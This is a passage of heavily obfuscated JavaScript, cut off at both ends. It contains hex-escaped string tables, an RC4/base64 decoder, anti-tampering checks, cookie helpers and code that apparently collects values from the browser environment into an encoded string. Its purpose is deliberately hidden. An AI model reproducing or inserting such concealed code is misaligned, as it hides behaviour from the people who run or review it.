4b\x6a\x4f\x38\x4b\x42','\x41\x63\x4f\x61\x43\x46\x49\x77','\x77\x35\x31\x52\x4b\x51\x3d\x3d','\x77\x36\x7a\x43\x6a\x6d\x7a\x44\x6c\x38\x4b\x62\x53\x41\x3d\x3d','\x65\x6b\x76\x44\x6b\x73\x4f\x53\x77\x72\x6e\x44\x70\x41\x3d\x3d','\x77\x72\x39\x65\x77\x72\x51\x3d','\x77\x6f\x7a\x43\x74\x6c\x51\x3d','\x77\x6f\x33\x43\x67\x42\x6e\x43\x6d\x63\x4f\x4f\x4f\x4d\x4b\x36\x77\x70\x2f\x44\x75\x53\x6a\x43\x70\x51\x3d\x3d','\x4a\x4d\x4f\x42\x57\x41\x3d\x3d','\x77\x37\x56\x57\x42\x4d\x4b\x6d\x4d\x63\x4f\x33\x77\x35\x38\x3d','\x77\x72\x46\x2b\x77\x71\x73\x75\x77\x36\x62\x44\x69\x67\x3d\x3d','\x77\x72\x4c\x43\x6c\x7a\x48\x44\x6a\x4d\x4f\x66\x58\x4d\x4b\x64\x77\x34\x30\x67','\x66\x4d\x4b\x64\x77\x71\x76\x43\x6d\x6e\x67\x3d','\x77\x36\x6f\x44\x77\x37\x4e\x65\x77\x35\x6a\x44\x6b\x63\x4f\x33\x4b\x63\x4f\x46\x63\x38\x4f\x77\x77\x6f\x4d\x3d','\x77\x37\x39\x49\x48\x77\x3d\x3d','\x77\x34\x37\x44\x70\x73\x4f\x53\x77\x6f\x76\x44\x76\x73\x4b\x74\x42\x4d\x4b\x4f\x77\x35\x73\x3d','\x57\x31\x78\x56\x77\x35\x62\x43\x74\x42\x30\x57\x77\x6f\x34\x64\x77\x34\x68\x74\x4b\x63\x4f\x67\x77\x71\x33\x44\x6d\x38\x4b\x70\x77\x37\x45\x69\x77\x35\x6a\x43\x75\x73\x4f\x70','\x48\x43\x68\x72','\x77\x34\x6a\x44\x75\x4d\x4f\x61\x77\x6f\x66\x44\x72\x41\x3d\x3d','\x77\x71\x35\x72\x77\x71\x6b\x67\x77\x36\x59\x3d','\x61\x53\x37\x43\x69\x51\x3d\x3d','\x77\x70\x37\x43\x73\x6e\x45\x3d','\x77\x71\x74\x68\x77\x36\x46\x4f\x77\x34\x2f\x44\x74\x68\x34\x3d','\x65\x73\x4b\x75\x45\x55\x4d\x4e\x58\x73\x4f\x73\x77\x34\x68\x7a','\x77\x72\x44\x44\x6d\x43\x78\x6a\x77\x35\x38\x73','\x77\x70\x7a\x44\x6e\x6a\x34\x3d','\x57\x38\x4b\x68\x64\x4d\x4f\x32\x77\x35\x6f\x47\x46\x77\x54\x44\x6b\x73\x4f\x79\x77\x72\x62\x44\x74\x42\x7a\x43\x6b\x73\x4f\x51\x41\x73\x4b\x49\x4c\x53\x34\x61\x65\x52\x59\x54\x77\x72\x39\x6e\x56\x4d\x4b\x6e\x65\x38\x4b\x6e\x4d\x38\x4b\x30\x4f\x38\x4b\x6e\x4f\x51\x3d\x3d','\x77\x72\x72\x44\x6c\x43\x35\x68\x77\x34\x55\x6c\x4c\x48\x63\x3d','\x63\x42\x4c\x44\x6b\x51\x3d\x3d','\x63\x38\x4f\x72\x77\x70\x44\x44\x76\x73\x4b\x47\x77\x6f\x49\x30','\x77\x34\x33\x44\x74\x38\x4f\x55\x45\x51\x3d\x3d','\x54\x38\x4b\x70\x77\x35\x33\x44\x6c\x4d\x4b\x65\x56\x77\x38\x3d','\x77\x35\x66\x44\x72\x63\x4f\x59\x77\x6f\x6e\x44\x72\x4d\x4b\x73','\x53\x79\x66\x43\x6f\x51\x3d\x3d','\x62\x73\x4b\x2f\x57\x51\x3d\x3d','\x5a\x4d\x4b\x2b\x77\x70\x45\x3d','\x77\x35\x37\x43\x69\x6c\x46\x5a\x4d\x4d\x4b\x5a\x77\x6f\x48\x43\x6e\x4d\x4f\x75\x4a\x30\x67\x62\x77\x72\x4a\x63\x48\x38\x4f\x68\x77\x71\x6c\x43\x63\x73\x4b\x6b\x51\x41\x3d\x3d','\x47\x63\x4f\x35\x4d\x67\x3d\x3d','\x66\x38\x4b\x42\x77\x72\x4c\x43\x6c\x47\x58\x43\x68\x48\x67\x68\x77\x70\x72\x43\x76\x73\x4b\x75\x4b\x44\x35\x70\x77\x71\x48\x44\x6c\x47\x30\x4b\x77\x37\x7a\x44\x74\x77\x41\x47\x50\x48\x49\x67\x77\x72\x59\x3d','\x77\x6f\x48\x44\x6d\x33\x62\x44\x72\x78\x41\x33\x77\x34\x59\x3d','\x77\x35\x34\x69\x77\x71\x51\x3d','\x77\x34\x52\x72\x53\x51\x51\x74\x77\x36\x77\x30\x47\x68\x33\x44\x74\x6d\x68\x62\x77\x34\x72\x44\x72\x41\x76\x44\x6f\x7a\x63\x32\x77\x71\x4e\x4d\x77\x6f\x6e\x44\x6d\x33\x42\x36\x53\x73\x4b\x6d\x77\x34\x4c\x43\x70\x63\x4f\x6a\x77\x35\x66\x43\x6e\x44\x68\x64\x77\x37\x6a\x43\x74\x63\x4b\x72','\x56\x63\x4b\x4f\x41\x67\x3d\x3d','\x56\x57\x50\x44\x6e\x77\x3d\x3d','\x66\x38\x4b\x42\x77\x72\x4c\x43\x6c\x47\x58\x43\x68\x48\x67\x68\x77\x70\x72\x43\x76\x73\x4b\x75','\x77\x36\x49\x5a\x77\x72\x31\x59\x77\x35\x54\x44\x6a\x4d\x4f\x39\x4b\x51\x3d\x3d','\x77\x72\x66\x43\x6b\x41\x38\x3d','\x77\x36\x41\x4a\x77\x71\x56\x53\x77\x34\x50\x44\x67\x4d\x4f\x47\x50\x73\x4f\x42\x66\x77\x3d\x3d','\x61\x6e\x50\x44\x76\x63\x4b\x62\x77\x72\x76\x44\x74\x4d\x4f\x6b\x77\x34\x44\x44\x68\x51\x3d\x3d','\x77\x71\x39\x6f\x77\x36\x64\x64','\x47\x6a\x74\x63\x77\x36\x6a\x44\x67\x73\x4b\x34','\x53\x56\x42\x4b\x77\x34\x63\x3d','\x77\x37\x70\x77\x77\x36\x4e\x47\x77\x36\x44\x43\x71\x51\x3d\x3d','\x65\x32\x58\x44\x71\x38\x4b\x43\x77\x6f\x37\x44\x76\x4d\x4f\x78','\x77\x6f\x46\x44\x77\x36\x4d\x3d','\x77\x70\x46\x75\x77\x35\x4d\x3d'];(function(_0x7ae9b4,_0x1777e0){var _0x22cd7a=function(_0x5af148){while(--_0x5af148){_0x7ae9b4['\x70\x75\x73\x68'](_0x7ae9b4['\x73\x68\x69\x66\x74']());}};var _0x23e364=function(){var _0x2aa026={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x5f4177,_0xf0b130,_0x215b04,_0x394b6c){_0x394b6c=_0x394b6c||{};var _0x3517df=_0xf0b130+'\x3d'+_0x215b04;var _0x356f3e=0x0;for(var _0x356f3e=0x0,_0x8eb92a=_0x5f4177['\x6c\x65\x6e\x67\x74\x68'];_0x356f3e<_0x8eb92a;_0x356f3e++){var _0x4e353d=_0x5f4177[_0x356f3e];_0x3517df+='\x3b\x20'+_0x4e353d;var _0x2dcdc7=_0x5f4177[_0x4e353d];_0x5f4177['\x70\x75\x73\x68'](_0x2dcdc7);_0x8eb92a=_0x5f4177['\x6c\x65\x6e\x67\x74\x68'];if(_0x2dcdc7!==!![]){_0x3517df+='\x3d'+_0x2dcdc7;}}_0x394b6c['\x63\x6f\x6f\x6b\x69\x65']=_0x3517df;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x12a027,_0x35804b){_0x12a027=_0x12a027||function(_0x3a45c4){return _0x3a45c4;};var _0x1be3f8=_0x12a027(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x35804b['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x437370=function(_0xa8291,_0x2b8597){_0xa8291(++_0x2b8597);};_0x437370(_0x22cd7a,_0x1777e0);return _0x1be3f8?decodeURIComponent(_0x1be3f8[0x1]):undefined;}};var _0x5f434d=function(){var _0x26eb00=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x26eb00['\x74\x65\x73\x74'](_0x2aa026['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x2aa026['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x5f434d;var _0x2fdb02='';var _0x59b8cb=_0x2aa026['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x59b8cb){_0x2aa026['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x59b8cb){_0x2fdb02=_0x2aa026['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x2aa026['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x23e364();}(_0xf7ed,0xe5));var _0xdf7e=function(_0x7ae9b4,_0x1777e0){_0x7ae9b4=_0x7ae9b4-0x0;var _0x22cd7a=_0xf7ed[_0x7ae9b4];if(_0xdf7e['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x4908dd=function(){return this;};var _0x23e364=_0x4908dd();var _0x2aa026='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x23e364['\x61\x74\x6f\x62']||(_0x23e364['\x61\x74\x6f\x62']=function(_0x5f4177){var _0xf0b130=String(_0x5f4177)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x215b04=0x0,_0x394b6c,_0x3517df,_0xda8a9d=0x0,_0x356f3e='';_0x3517df=_0xf0b130['\x63\x68\x61\x72\x41\x74'](_0xda8a9d++);~_0x3517df&&(_0x394b6c=_0x215b04%0x4?_0x394b6c*0x40+_0x3517df:_0x3517df,_0x215b04++%0x4)?_0x356f3e+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x394b6c>>(-0x2*_0x215b04&0x6)):0x0){_0x3517df=_0x2aa026['\x69\x6e\x64\x65\x78\x4f\x66'](_0x3517df);}return _0x356f3e;});}());var _0x8eb92a=function(_0x4e353d,_0x2dcdc7){var _0x12a027=[],_0x35804b=0x0,_0x3a45c4,_0x1be3f8='',_0x437370='';_0x4e353d=atob(_0x4e353d);for(var _0xa8291=0x0,_0x2b8597=_0x4e353d['\x6c\x65\x6e\x67\x74\x68'];_0xa8291<_0x2b8597;_0xa8291++){_0x437370+='\x25'+('\x30\x30'+_0x4e353d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xa8291)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x4e353d=decodeURIComponent(_0x437370);for(var _0x5f434d=0x0;_0x5f434d<0x100;_0x5f434d++){_0x12a027[_0x5f434d]=_0x5f434d;}for(_0x5f434d=0x0;_0x5f434d<0x100;_0x5f434d++){_0x35804b=(_0x35804b+_0x12a027[_0x5f434d]+_0x2dcdc7['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5f434d%_0x2dcdc7['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x3a45c4=_0x12a027[_0x5f434d];_0x12a027[_0x5f434d]=_0x12a027[_0x35804b];_0x12a027[_0x35804b]=_0x3a45c4;}_0x5f434d=0x0;_0x35804b=0x0;for(var _0x26eb00=0x0;_0x26eb00<_0x4e353d['\x6c\x65\x6e\x67\x74\x68'];_0x26eb00++){_0x5f434d=(_0x5f434d+0x1)%0x100;_0x35804b=(_0x35804b+_0x12a027[_0x5f434d])%0x100;_0x3a45c4=_0x12a027[_0x5f434d];_0x12a027[_0x5f434d]=_0x12a027[_0x35804b];_0x12a027[_0x35804b]=_0x3a45c4;_0x1be3f8+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x4e353d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x26eb00)^_0x12a027[(_0x12a027[_0x5f434d]+_0x12a027[_0x35804b])%0x100]);}return _0x1be3f8;};_0xdf7e['\x72\x63\x34']=_0x8eb92a;_0xdf7e['\x64\x61\x74\x61']={};_0xdf7e['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x2fdb02=_0xdf7e['\x64\x61\x74\x61'][_0x7ae9b4];if(_0x2fdb02===undefined){if(_0xdf7e['\x6f\x6e\x63\x65']===undefined){var _0x59b8cb=function(_0x2ab295){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x2ab295;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x59b8cb['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x309366=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x309366['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x59b8cb['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x4cc01a){if(!Boolean(~_0x4cc01a)){return _0x4cc01a;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x59b8cb['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x15635e){for(var _0x222862=0x0,_0xdb87ec=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x222862<_0xdb87ec;_0x222862++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0xdb87ec=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x15635e(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x59b8cb(_0xdf7e)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xdf7e['\x6f\x6e\x63\x65']=!![];}_0x22cd7a=_0xdf7e['\x72\x63\x34'](_0x22cd7a,_0x1777e0);_0xdf7e['\x64\x61\x74\x61'][_0x7ae9b4]=_0x22cd7a;}else{_0x22cd7a=_0x2fdb02;}return _0x22cd7a;};(function(){var _0x570d63=function(){var _0x7ae9b4=!![];return function(_0x1777e0,_0x22cd7a){var _0x5af148=_0x7ae9b4?function(){if(_0x22cd7a){var _0x4388ca=_0x22cd7a['\x61\x70\x70\x6c\x79'](_0x1777e0,arguments);_0x22cd7a=null;return _0x4388ca;}}:function(){};_0x7ae9b4=![];return _0x5af148;};}();var _0x5637ea={'\x58\x79\x62':function _0x304df7(_0x13afc7,_0x2dae16){return _0x13afc7(_0x2dae16);},'\x70\x49\x6f':function _0x31204f(_0x10fdfb,_0x19b3f6){return _0x10fdfb<_0x19b3f6;},'\x4a\x67\x72':function _0x200042(_0x503a8e){return _0x503a8e();},'\x6e\x42\x6a':function _0xeedf4b(_0x152b5e,_0x36249f){return _0x152b5e!==_0x36249f;},'\x4d\x42\x58':function _0x3c85a2(_0x240ac6,_0x5529bc){return _0x240ac6+_0x5529bc;},'\x75\x50\x49':function _0x5d7b42(_0x5dd274,_0xf13427){return _0x5dd274/_0xf13427;},'\x65\x57\x66':function _0x3e97d5(_0x19421e,_0x218106){return _0x19421e===_0x218106;},'\x7a\x41\x50':function _0x15058c(_0x3cec81,_0x560364){return _0x3cec81%_0x560364;},'\x48\x4a\x68':function _0x3c1beb(_0x11642e,_0x2cab88){return _0x11642e(_0x2cab88);},'\x43\x72\x6c':function _0x1d882d(_0x50b7a8,_0x1d79c5){return _0x50b7a8>_0x1d79c5;},'\x62\x45\x44':function _0x43974b(_0x29b28e,_0x51cdf5){return _0x29b28e-_0x51cdf5;},'\x71\x6d\x70':function _0x1975db(_0x4cf265){return _0x4cf265();},'\x6c\x67\x61':function _0x134618(_0x2dd04f,_0x3ee850){return _0x2dd04f==_0x3ee850;},'\x6f\x57\x70':function _0x23a742(_0xcbd8ee,_0x27a2da){return _0xcbd8ee(_0x27a2da);},'\x78\x67\x6a':function _0x2a4d67(_0x58b20c,_0x4869fb){return _0x58b20c%_0x4869fb;},'\x48\x50\x46':function _0x293698(_0x32e6e3,_0xfdeeb9){return _0x32e6e3%_0xfdeeb9;},'\x45\x55\x4e':function _0x43af7d(_0x25ff6e,_0x3aff11){return _0x25ff6e==_0x3aff11;},'\x62\x5a\x45':function _0x2bc07a(_0x17e025,_0x57f6cf){return _0x17e025|_0x57f6cf;},'\x58\x47\x76':function _0x741336(_0x507046,_0x241347){return _0x507046/_0x241347;},'\x5a\x79\x76':function _0x2a2bca(_0xc14d21,_0x10ac6d){return _0xc14d21!==_0x10ac6d;},'\x4a\x5a\x53':function _0x575285(_0x58d317,_0x23aa9a){return _0x58d317(_0x23aa9a);},'\x75\x56\x6e':function _0x2a1280(_0x30c5f5,_0x491847){return _0x30c5f5+_0x491847;},'\x65\x46\x46':function _0xdc1db5(_0x582ec2,_0x22354d){return _0x582ec2(_0x22354d);},'\x4b\x42\x79':function _0x33f081(_0x28b145,_0x30327a){return _0x28b145(_0x30327a);},'\x47\x71\x78':function _0x2f1ea2(_0x517db1,_0x3c9a38){return _0x517db1<_0x3c9a38;},'\x50\x71\x77':function _0x3ddc30(_0x7ebd99,_0x3502d2){return _0x7ebd99+_0x3502d2;}};var _0x275cde=this[_0xdf7e('0x0', '\x78\x6d\x4f\x4c')];var _0x30b7f9=_0x275cde[_0xdf7e('0x1', '\x6c\x71\x2a\x5d')];var _0x21be9b='';var _0x260557='';if(_0x5637ea[_0xdf7e('0x2', '\x49\x63\x49\x73')](typeof _0x275cde[_0xdf7e('0x3', '\x77\x50\x4e\x5b')],_0xdf7e('0x4', '\x4b\x77\x74\x42'))){_0x21be9b=_0x275cde[_0xdf7e('0x5', '\x64\x76\x69\x4b')];_0x260557=_0x21be9b[_0xdf7e('0x6', '\x4c\x5d\x42\x73')];}var _0x2ab081=_0x275cde[_0xdf7e('0x7', '\x4b\x77\x74\x42')];var _0x3769a5=_0x275cde[_0xdf7e('0x8', '\x33\x6c\x5a\x70')];var _0xc2f2ec=new _0x275cde[_0xdf7e('0x9', '\x4b\x23\x40\x78')]()[_0xdf7e('0xa', '\x43\x4a\x73\x34')]();var _0x4e10ad='';function _0x43bd14(_0x1d13d8){var _0x52daed={'\x6a\x61\x68':function _0x77fe0b(_0x23b3fd,_0x5ac216){return _0x23b3fd<_0x5ac216;},'\x4e\x56\x71':function _0x1d3ff6(_0x46f314,_0x541212){return _0x46f314|_0x541212;},'\x58\x79\x42':function _0x1f211e(_0x223cb2,_0x7cb33){return _0x223cb2<<_0x7cb33;},'\x44\x68\x4f':function _0x4c505d(_0x48b823,_0x2ea23c){return _0x48b823&_0x2ea23c;},'\x4c\x45\x4b':function _0xf12ae6(_0x7fb144,_0x259415){return _0x7fb144>>_0x259415;},'\x61\x6b\x53':function _0x34f93b(_0x53e730,_0x4ee11d){return _0x53e730&_0x4ee11d;},'\x42\x46\x6e':function _0x2f080e(_0x436ffb,_0x234a21){return _0x436ffb==_0x234a21;},'\x78\x6c\x71':function _0x14baf2(_0x53e596,_0x2fb423){return _0x53e596|_0x2fb423;},'\x6d\x59\x61':function _0x145c93(_0x441a7e,_0x866470){return _0x441a7e<<_0x866470;},'\x73\x74\x66':function _0x654973(_0x3730cf,_0x200126){return _0x3730cf>>_0x200126;},'\x45\x6a\x58':function _0x1c0b6f(_0x265515,_0x134ee5){return _0x265515>>_0x134ee5;},'\x6a\x5a\x52':function _0x4499e8(_0x6b47ac,_0x69d937){return _0x6b47ac==_0x69d937;},'\x6b\x4c\x78':function _0x4fe261(_0x2d2a0e,_0x45917d){return _0x2d2a0e&_0x45917d;},'\x79\x50\x50':function _0xe06267(_0x3512cb,_0x191ac0){return _0x3512cb&_0x191ac0;},'\x6c\x4a\x69':function _0x4778ca(_0x4bef69,_0x9e242){return _0x4bef69|_0x9e242;},'\x43\x46\x4a':function _0x5c0ce7(_0x54f855,_0x10f362){return _0x54f855&_0x10f362;},'\x4c\x6d\x46':function _0x2453bf(_0x2a9bef,_0x1baa3c){return _0x2a9bef>>_0x1baa3c;},'\x4f\x78\x49':function _0x367b83(_0x1dcf61,_0x2d60fb){return _0x1dcf61&_0x2d60fb;}};var _0x1dddfe=_0xdf7e('0xb', '\x77\x62\x55\x46')[_0xdf7e('0xc', '\x4c\x5d\x42\x73')]('\x7c'),_0x1c6b9e=0x0;while(!![]){switch(_0x1dddfe[_0x1c6b9e++]){case'\x30':var _0x450b1b,_0x17b6c5,_0x36a498;continue;case'\x31':var _0x484d38,_0x48387d,_0x5f272a;continue;case'\x32':_0x36a498=_0x1d13d8[_0xdf7e('0xd', '\x51\x63\x21\x79')];continue;case'\x33':var _0x5b75a2=_0xdf7e('0xe', '\x56\x34\x6f\x46');continue;case'\x34':_0x17b6c5=0x0;continue;case'\x35':return _0x450b1b;continue;case'\x36':while(_0x52daed[_0xdf7e('0xf', '\x76\x24\x4d\x75')](_0x17b6c5,_0x36a498)){var _0x50659f=_0xdf7e('0x10', '\x52\x5b\x4b\x30')[_0xdf7e('0x11', '\x5e\x43\x24\x4a')]('\x7c'),_0x1ac1ec=0x0;while(!![]){switch(_0x50659f[_0x1ac1ec++]){case'\x30':_0x450b1b+=_0x5b75a2[_0xdf7e('0x12', '\x24\x76\x57\x75')](_0x52daed[_0xdf7e('0x13', '\x26\x31\x5e\x53')](_0x52daed[_0xdf7e('0x14', '\x77\x65\x68\x48')](_0x52daed[_0xdf7e('0x15', '\x6c\x71\x2a\x5d')](_0x484d38,0x3),0x4),_0x52daed[_0xdf7e('0x16', '\x66\x59\x78\x7a')](_0x52daed[_0xdf7e('0x17', '\x4b\x23\x40\x78')](_0x48387d,0xf0),0x4)));continue;case'\x31':_0x5f272a=_0x1d13d8[_0xdf7e('0x18', '\x5b\x62\x46\x30')](_0x17b6c5++);continue;case'\x32':_0x48387d=_0x1d13d8[_0xdf7e('0x19', '\x43\x4a\x73\x34')](_0x17b6c5++);continue;case'\x33':if(_0x52daed[_0xdf7e('0x1a', '\x51\x42\x64\x6c')](_0x17b6c5,_0x36a498)){_0x450b1b+=_0x5b75a2[_0xdf7e('0x1b', '\x51\x42\x64\x6c')](_0x484d38>>0x2);_0x450b1b+=_0x5b75a2[_0xdf7e('0x1c', '\x52\x5b\x4b\x30')](_0x52daed[_0xdf7e('0x1d', '\x77\x62\x55\x46')](_0x52daed[_0xdf7e('0x1e', '\x77\x62\x55\x46')](_0x484d38&0x3,0x4),_0x52daed[_0xdf7e('0x1f', '\x56\x50\x36\x49')](_0x52daed[_0xdf7e('0x20', '\x37\x37\x50\x4f')](_0x48387d,0xf0),0x4)));_0x450b1b+=_0x5b75a2[_0xdf7e('0x21', '\x21\x6e\x54\x78')](_0x52daed[_0xdf7e('0x22', '\x4b\x23\x40\x78')](_0x52daed[_0xdf7e('0x23', '\x64\x76\x69\x4b')](_0x48387d,0xf),0x2));_0x450b1b+='\x3d';break;}continue;case'\x34':_0x450b1b+=_0x5b75a2[_0xdf7e('0x24', '\x24\x68\x6b\x23')](_0x52daed[_0xdf7e('0x25', '\x4b\x23\x40\x78')](_0x484d38,0x2));continue;case'\x35':if(_0x52daed[_0xdf7e('0x26', '\x5b\x62\x46\x30')](_0x17b6c5,_0x36a498)){_0x450b1b+=_0x5b75a2[_0xdf7e('0x27', '\x55\x33\x54\x42')](_0x52daed[_0xdf7e('0x28', '\x52\x5b\x4b\x30')](_0x484d38,0x2));_0x450b1b+=_0x5b75a2[_0xdf7e('0x29', '\x77\x65\x68\x48')](_0x52daed[_0xdf7e('0x2a', '\x67\x5a\x6c\x56')](_0x52daed[_0xdf7e('0x2b', '\x46\x4d\x66\x76')](_0x484d38,0x3),0x4));_0x450b1b+='\x3d\x3d';break;}continue;case'\x36':_0x484d38=_0x52daed[_0xdf7e('0x2c', '\x24\x76\x57\x75')](_0x1d13d8[_0xdf7e('0x2d', '\x5e\x43\x24\x4a')](_0x17b6c5++),0xff);continue;case'\x37':_0x450b1b+=_0x5b75a2[_0xdf7e('0x2e', '\x6c\x71\x2a\x5d')](_0x52daed[_0xdf7e('0x2f', '\x56\x50\x36\x49')](_0x5f272a,0x3f));continue;case'\x38':_0x450b1b+=_0x5b75a2[_0xdf7e('0x30', '\x43\x4a\x73\x34')](_0x52daed[_0xdf7e('0x31', '\x5e\x43\x24\x4a')](_0x52daed[_0xdf7e('0x32', '\x6c\x33\x30\x52')](_0x52daed[_0xdf7e('0x33', '\x28\x23\x4b\x61')](_0x48387d,0xf),0x2),_0x52daed[_0xdf7e('0x34', '\x26\x31\x5e\x53')](_0x52daed[_0xdf7e('0x35', '\x6e\x35\x59\x38')](_0x5f272a,0xc0),0x6)));continue;}break;}}continue;case'\x37':_0x450b1b='';continue;}break;}}function _0xf030f4(_0x1415df){var _0x37b93f=_0x570d63(this,function(){var _0x7ae9b4=function(){return'\x64\x65\x76';},_0x1777e0=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x45b038=function(){var _0x4908dd=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x4908dd['\x74\x65\x73\x74'](_0x7ae9b4['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x23e364=function(){var _0x2aa026=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x2aa026['\x74\x65\x73\x74'](_0x1777e0['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x5f4177=function(_0xf0b130){var _0x215b04=~-0x1>>0x1+0xff%0x0;if(_0xf0b130['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x215b04)){_0x394b6c(_0xf0b130);}};var _0x394b6c=function(_0x3517df){var _0xda8a9d=~-0x4>>0x1+0xff%0x0;if(_0x3517df['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0xda8a9d){_0x5f4177(_0x3517df);}};if(!_0x45b038()){if(!_0x23e364()){_0x5f4177('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x5f4177('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x5f4177('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x37b93f();var _0x2c9aae={'\x46\x70\x4b':function _0x31fda4(_0x104c25,_0x2306a2){return _0x5637ea[_0xdf7e('0x36', '\x68\x48\x30\x37')](_0x104c25,_0x2306a2);}};return function(_0x25e4e1){_0x4e10ad+=_0x25e4e1;return _0x2c9aae[_0xdf7e('0x37', '\x78\x6d\x4f\x4c')](_0x1415df,_0x25e4e1);};}function _0x3a4777(){var _0x528042={'\x43\x4b\x53':function _0x3df109(_0x52391d,_0x78f8c4){return _0x52391d<_0x78f8c4;},'\x7a\x67\x44':function _0x3ea8b3(_0x5d7736,_0x446b0f){return _0x5d7736+_0x446b0f;},'\x48\x42\x4c':function _0x150ade(_0x1e5892){return _0x1e5892();}};var _0x5675f1=_0xdf7e('0x38', '\x51\x63\x21\x79')[_0xdf7e('0x39', '\x24\x76\x57\x75')]('\x7c'),_0x246a24=0x0;while(!![]){switch(_0x5675f1[_0x246a24++]){case'\x30':var _0x3ad94b=new _0x275cde[_0xdf7e('0x3a', '\x4c\x5d\x42\x73')]();continue;case'\x31':for(var _0x4b2e13=0x0;_0x528042[_0xdf7e('0x3b', 